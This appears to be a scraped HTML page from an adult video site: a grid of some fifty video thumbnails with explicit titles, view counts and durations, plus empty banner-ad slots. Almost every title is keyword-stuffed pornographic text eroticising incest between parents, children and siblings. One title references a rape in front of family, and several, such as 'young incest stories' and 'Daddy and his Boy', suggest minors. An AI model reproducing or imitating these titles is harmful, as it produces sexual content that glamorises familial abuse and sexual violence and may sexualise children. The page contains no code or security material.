 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2079904258292092494/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1cdd4de732528e4e" src="/thumbs/494/2079904258292092494_0.jpg" alt="insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn" width="380" height="214">
                                    <p>insext father and son do the mother 01990 - incest porn mp4 download - a family affair 2 porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 613</li>
                                <li><i class="la la-clock-o"></i> 24:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638496601577/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1075d5d5e9" src="/thumbs/577/3824942638496601577_0.jpg" alt="480P 600K 94398161" width="380" height="214">
                                    <p>480P 600K 94398161</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 620</li>
                                <li><i class="la la-clock-o"></i> 8:29</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636819615918/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1011e110ae" src="/thumbs/918/3824942636819615918_0.jpg" alt="Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad" width="380" height="214">
                                    <p>Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 316</li>
                                <li><i class="la la-clock-o"></i> 13:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637015039686/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101d86fec6" src="/thumbs/686/3824942637015039686_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 4" width="380" height="214">
                                    <p>Helping My Single Mom Get Ready for A Date Part 4</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 613</li>
                                <li><i class="la la-clock-o"></i> 1:26</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898004911921/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e83b0731" src="/thumbs/921/1892856898004911921_0.jpg" alt="Milf with younger man" width="380" height="214">
                                    <p>Milf with younger man</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 14:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3193571928077393771/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2c51d8bf91b65f6b" src="/thumbs/771/3193571928077393771_0.jpg" alt="incezt - mother daughter and stepfather incezt - incest porn mom teaching son - porn incest comic" width="380" height="214">
                                    <p>incezt - mother daughter and stepfather incezt - incest porn mom teaching son - porn incest comic</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 476</li>
                                <li><i class="la la-clock-o"></i> 19:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896019364575/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75171e1fadf" src="/thumbs/575/1892856896019364575_0.jpg" alt="Fat granny in Two Smoking Barrels" width="380" height="214">
                                    <p>Fat granny in Two Smoking Barrels</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 453</li>
                                <li><i class="la la-clock-o"></i> 16:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640276286659/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dfe9acc3" src="/thumbs/659/3824942640276286659_0.jpg" alt="father fucked hot slut which turns out to be son&#039;s girlfriend" width="380" height="214">
                                    <p>father fucked hot slut which turns out to be son&#039;s girlfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 306</li>
                                <li><i class="la la-clock-o"></i> 3:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3211498956463541199/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2c918949208c0bcf" src="/thumbs/199/3211498956463541199_0.jpg" alt="strict stepfather teaches y slut lily larimar a lesson for being a naughty harlot" width="380" height="214">
                                    <p>strict stepfather teaches y slut lily larimar a lesson for being a naughty harlot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 312</li>
                                <li><i class="la la-clock-o"></i> 12:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13375588683316760233/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b99fa30a62d48ea9" src="/thumbs/233/13375588683316760233_0.jpg" alt="insext she seduced her brother 00041 - japan free sex new latest drtuber family story full movies - young incest stories father and son porn" width="380" height="214">
                                    <p>insext she seduced her brother 00041 - japan free sex new latest drtuber family story full movies - young incest stories father and son porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 321</li>
                                <li><i class="la la-clock-o"></i> 22:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/505930471228401706/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7056d15429d682a" src="/thumbs/706/505930471228401706_0.jpg" alt="father and stepson pounding an old bitch" width="380" height="214">
                                    <p>father and stepson pounding an old bitch</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 322</li>
                                <li><i class="la la-clock-o"></i> 8:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11949385223388376980/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a5d4be8cd45daf94" src="/thumbs/980/11949385223388376980_0.jpg" alt="carries  - paytons family album 0003 - father and son incest porn - where can i find real incest porn?" width="380" height="214">
                                    <p>carries  - paytons family album 0003 - father and son incest porn - where can i find real incest porn?</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 408</li>
                                <li><i class="la la-clock-o"></i> 20:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/9490303212446745450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="83b4547d6ca3036a" src="/thumbs/450/9490303212446745450_0.jpg" alt="incezt - older brother - ste[ family sex free - incest porn father son oral sex" width="380" height="214">
                                    <p>incezt - older brother - ste[ family sex free - incest porn father son oral sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 332</li>
                                <li><i class="la la-clock-o"></i> 0:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640620130697/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg" alt="Mom is Horny and wants her step-son" width="380" height="214">
                                    <p>Mom is Horny and wants her step-son</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 278</li>
                                <li><i class="la la-clock-o"></i> 13:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17141087184429329415/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ede15ffa13e92c07" src="/thumbs/415/17141087184429329415_0.jpg" alt="insext the sister that needed revenge sex 01825 - japanese real incest porn videos - gay father son incest porn" width="380" height="214">
                                    <p>insext the sister that needed revenge sex 01825 - japanese real incest porn videos - gay father son incest porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 378</li>
                                <li><i class="la la-clock-o"></i> 17:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637264087292/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102c5f28fc" src="/thumbs/292/3824942637264087292_0.jpg" alt="Big Breasted Daughter Fucked by Father &amp; Son - Molly Jane - Family Therapy" width="380" height="214">
                                    <p>Big Breasted Daughter Fucked by Father &amp; Son - Molly Jane - Family Therapy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 377</li>
                                <li><i class="la la-clock-o"></i> 18:54</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639760340058/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c128f45a" src="/thumbs/58/3824942639760340058_0.jpg" alt="Dad catches son fuck stepmom - family threesome" width="380" height="214">
                                    <p>Dad catches son fuck stepmom - family threesome</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 307</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/11467549532359928744/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="9f24eb8ac082aba8" src="/thumbs/744/11467549532359928744_0.jpg" alt="insext iraqi son and his fathers wife 01599 - full family incest porn - family nuru porn" width="380" height="214">
                                    <p>insext iraqi son and his fathers wife 01599 - full family incest porn - family nuru porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 335</li>
                                <li><i class="la la-clock-o"></i> 22:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/12207891415699723566/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a96b248ff952952e" src="/thumbs/566/12207891415699723566_0.jpg" alt="incezt - real sisters pussy incezt - father and son gay incest porn - family tube porn" width="380" height="214">
                                    <p>incezt - real sisters pussy incezt - father and son gay incest porn - family tube porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 225</li>
                                <li><i class="la la-clock-o"></i> 12:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638907588140/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108e54fe2c" src="/thumbs/140/3824942638907588140_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 5" width="380" height="214">
                                    <p>Helping My Single Mom Get Ready for A Date Part 5</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 380</li>
                                <li><i class="la la-clock-o"></i> 1:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640104506376/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d5ac8408" src="/thumbs/376/3824942640104506376_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 1" width="380" height="214">
                                    <p>Helping My Single Mom Get Ready for A Date Part 1</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 265</li>
                                <li><i class="la la-clock-o"></i> 3:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8564282752715416379/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="76da71c9bf9b633b" src="/thumbs/379/8564282752715416379_0.jpg" alt="sexy daddy se folla a su hijo young stephfather teaches s. a lesson" width="380" height="214">
                                    <p>sexy daddy se folla a su hijo young stephfather teaches s. a lesson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 291</li>
                                <li><i class="la la-clock-o"></i> 23:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2245379374616103787/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1f2930a509fb4b6b" src="/thumbs/787/2245379374616103787_0.jpg" alt="insext helping my sister going home 01438 - father son grandpa family sex stories - family nasty kinky porn" width="380" height="214">
                                    <p>insext helping my sister going home 01438 - father son grandpa family sex stories - family nasty kinky porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 311</li>
                                <li><i class="la la-clock-o"></i> 9:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2720808167020148990/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25c2409cc937b8fe" src="/thumbs/990/2720808167020148990_0.jpg" alt="nerd step son fuck girlfriend from father hard and gets cumshot" width="380" height="214">
                                    <p>nerd step son fuck girlfriend from father hard and gets cumshot</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 367</li>
                                <li><i class="la la-clock-o"></i> 15:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17554662145479303769/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f39eb036754a6259" src="/thumbs/769/17554662145479303769_0.jpg" alt="insext step-mother son and father behind the camera 02096 - gaybeast petlust family porn - real incest sex porn xxx family" width="380" height="214">
                                    <p>insext step-mother son and father behind the camera 02096 - gaybeast petlust family porn - real incest sex porn xxx family</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 397</li>
                                <li><i class="la la-clock-o"></i> 14:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13212877992643934824/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b75d92878c1e3a68" src="/thumbs/824/13212877992643934824_0.jpg" alt="watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs." width="380" height="214">
                                    <p>watch as mothers give their sons blowjobs and fathers fondle their daughters' boobs.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 205</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2891128987993048815/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="281f5a7f292906ef" src="/thumbs/815/2891128987993048815_0.jpg" alt="fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos." width="380" height="214">
                                    <p>fucking sisters, mothers and sons, and fathers and daughters in taboo sex videos.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 217</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7545451011312382181/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="68b6d3b79f62f0e5" src="/thumbs/181/7545451011312382181_0.jpg" alt="insext dad getting some action 01327 - father son incest porn - girl raped infront of family porn videos" width="380" height="214">
                                    <p>insext dad getting some action 01327 - father son incest porn - girl raped infront of family porn videos</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 264</li>
                                <li><i class="la la-clock-o"></i> 17:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3706210729104292610/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="336f1b059300bb02" src="/thumbs/610/3706210729104292610_0.jpg" alt="insext aunt and nephew got busted 01798 - father son gay incest porn - family sex streaming" width="380" height="214">
                                    <p>insext aunt and nephew got busted 01798 - father son gay incest porn - family sex streaming</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 260</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639708347520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10be0f9c80" src="/thumbs/520/3824942639708347520_0.jpg" alt="Brother Fuck His Step Sister With His Friend" width="380" height="214">
                                    <p>Brother Fuck His Step Sister With His Friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 280</li>
                                <li><i class="la la-clock-o"></i> 3:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18027974183259254234/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fa303b00dd14adda" src="/thumbs/234/18027974183259254234_0.jpg" alt="sex with of in mother and son father daughter have front law" width="380" height="214">
                                    <p>sex with of in mother and son father daughter have front law</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 297</li>
                                <li><i class="la la-clock-o"></i> 6:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14872811391887112/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="34d6be3fd32708" src="/thumbs/112/14872811391887112_0.jpg" alt="insext south korean father and daughter 01662 - elena koshka doll incest porn - sex mom and son family full movie" width="380" height="214">
                                    <p>insext south korean father and daughter 01662 - elena koshka doll incest porn - sex mom and son family full movie</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 10:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5625900356607267238/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4e1336912951d1a6" src="/thumbs/238/5625900356607267238_0.jpg" alt="insext mother had second thoughts 01600 - mom son father incest porn - family sex all" width="380" height="214">
                                    <p>insext mother had second thoughts 01600 - mom son father incest porn - family sex all</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 307</li>
                                <li><i class="la la-clock-o"></i> 14:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13953970446922648188/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c1a67630af1f8a7c" src="/thumbs/188/13953970446922648188_0.jpg" alt="Father caught fucking his son's girlfriend" width="380" height="214">
                                    <p>Father caught fucking his son's girlfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 320</li>
                                <li><i class="la la-clock-o"></i> 20:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/18289422687537773392/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="fdd1150865a8bb50" src="/thumbs/392/18289422687537773392_0.jpg" alt="incest sex is a forbidden pleasure for a family - father fucking daughter, mother with son in a 69 position." width="380" height="214">
                                    <p>incest sex is a forbidden pleasure for a family - father fucking daughter, mother with son in a 69 position.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 222</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17086301845691969661/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ed1ebd006592307d" src="/thumbs/661/17086301845691969661_0.jpg" alt="daddy4k. alison comes to talk about money to her boys naughty father" width="380" height="214">
                                    <p>daddy4k. alison comes to talk about money to her boys naughty father</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 189</li>
                                <li><i class="la la-clock-o"></i> 9:45</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16720094641076562669/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e809b57d3c47eaed" src="/thumbs/669/16720094641076562669_0.jpg" alt="Julie Night fucks father and son pair Jay and Jerry Huntington" width="380" height="214">
                                    <p>Julie Night fucks father and son pair Jay and Jerry Huntington</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 302</li>
                                <li><i class="la la-clock-o"></i> 26:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13621989530929980297/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bd0b074e552be389" src="/thumbs/297/13621989530929980297_0.jpg" alt="incezt - real mother and son cum eat hd incezt - japanese sex family game show - arabic family father gıri double anal porn vintage movies" width="380" height="214">
                                    <p>incezt - real mother and son cum eat hd incezt - japanese sex family game show - arabic family father gıri double anal porn vintage movies</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 273</li>
                                <li><i class="la la-clock-o"></i> 10:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/10891435418795489339/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="972626cedf69b83b" src="/thumbs/339/10891435418795489339_0.jpg" alt="insext father and daughter old footage 01441 - mom son real incest porn - family therapy porn debt" width="380" height="214">
                                    <p>insext father and daughter old footage 01441 - mom son real incest porn - family therapy porn debt</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 279</li>
                                <li><i class="la la-clock-o"></i> 18:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637319690179/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102faf97c3" src="/thumbs/179/3824942637319690179_0.jpg" alt="Russian Daddy and his Boy GayBoysTube" width="380" height="214">
                                    <p>Russian Daddy and his Boy GayBoysTube</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 24</li>
                                <li><i class="la la-clock-o"></i> 2:33</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7624348325258405515/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69cf206802df268b" src="/thumbs/515/7624348325258405515_0.jpg" alt="family orgies and wild fucking sessions between brother and sister, mother and son and father and daughter are all hot topics in incest porn." width="380" height="214">
                                    <p>family orgies and wild fucking sessions between brother and sister, mother and son and father and daughter are all hot topics in incest porn.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 184</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6957786003486233475/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="608f058198fb5383" src="/thumbs/475/6957786003486233475_0.jpg" alt="daddy4k. stepson joins dirty sex actof his girlfriend and lustful father" width="380" height="214">
                                    <p>daddy4k. stepson joins dirty sex actof his girlfriend and lustful father</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 193</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6205522648363975034/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="561e71f86d60417a" src="/thumbs/34/6205522648363975034_0.jpg" alt="daddy4k. sex with son's classy gf drives dirty father to nice orgasm" width="380" height="214">
                                    <p>daddy4k. sex with son's classy gf drives dirty father to nice orgasm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 213</li>
                                <li><i class="la la-clock-o"></i> 8:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942639165086136/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109dae19b8" src="/thumbs/136/3824942639165086136_0.jpg" alt="BIG FAMILY REUNION everybody can fuck" width="380" height="214">
                                    <p>BIG FAMILY REUNION everybody can fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 244</li>
                                <li><i class="la la-clock-o"></i> 9:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3437669337108828460/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2fb50e0c6d9fd12c" src="/thumbs/460/3437669337108828460_0.jpg" alt="perfect latina babe take turns riding and sucking step father and step son during movie night" width="380" height="214">
                                    <p>perfect latina babe take turns riding and sucking step father and step son during movie night</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 145</li>
                                <li><i class="la la-clock-o"></i> 15:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895889966161/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7516a2b8451" src="/thumbs/161/1892856895889966161_0.jpg" alt="INDIAN not son FILIMING not father FUCKING not mother" width="380" height="214">
                                    <p>INDIAN not son FILIMING not father FUCKING not mother</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 8:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1638671870586543590/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="16bdbb625dbc5de6" src="/thumbs/590/1638671870586543590_0.jpg" alt="insext step-mother into porn 01238 - family sex pron video - incest father son gay porn" width="380" height="214">
                                    <p>insext step-mother into porn 01238 - family sex pron video - incest father son gay porn</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 250</li>
                                <li><i class="la la-clock-o"></i> 11:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1628888632183299717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="169af994abf51e85" src="/thumbs/717/1628888632183299717_0.jpg" alt="huge tits hottie sofia lee anally tag teamed by stepfather & stepson" width="380" height="214">
                                    <p>huge tits hottie sofia lee anally tag teamed by stepfather & stepson</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 202</li>
                                <li><i class="la la-clock-o"></i> 14:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/15398644219763039246/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d5b2f95515991c0e" src="/thumbs/246/15398644219763039246_0.jpg" alt="Nicole Aniston- Experiments on SON before FATHER" width="380" height="214">
                                    <p>Nicole Aniston- Experiments on SON before FATHER</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 66</li>
                                <li><i class="la la-clock-o"></i> 8:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/920165625883415767/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="cc515c2f14e54d7" src="/thumbs/767/920165625883415767_0.jpg" alt="incest porn is a popular choice among those who like to explore the erotic within the forbidden - father and daughters, mothers and sons - all engaging in taboo sex." width="380" height="214">
                                    <p>incest porn is a popular choice among those who like to explore the erotic within the forbidden - father and daughters, mothers and sons - all engaging in taboo sex.</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 193</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:7929957#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:7929957#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:7929957#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:7929957#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
